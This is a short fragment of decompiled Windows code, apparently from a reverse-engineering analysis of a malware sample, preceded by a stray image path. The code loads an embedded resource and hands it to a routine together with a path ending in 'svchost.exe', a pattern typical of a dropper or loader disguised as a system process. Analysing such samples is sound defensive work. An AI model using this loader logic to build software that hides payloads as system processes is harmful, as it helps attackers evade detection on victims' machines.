 if ( (unsigned int)argc < 2 )
{
lpAddress = 0;
hModule = GetModuleHandleA(0);
sub_40149D(
aSvchostExe, // "\\svchost.exe"
ApplicationName,
0x400u);
lpAddress = sub_40132C(hModule); // 加载资源
if ( lpAddress )
{
sub_4010EA(ApplicationName, lpAddress);
memset(ApplicationName, 0, sizeof(ApplicationName));
VirtualFree(lpAddress, 0, 0x8000u);
}
}
Sleep(0x3E8u);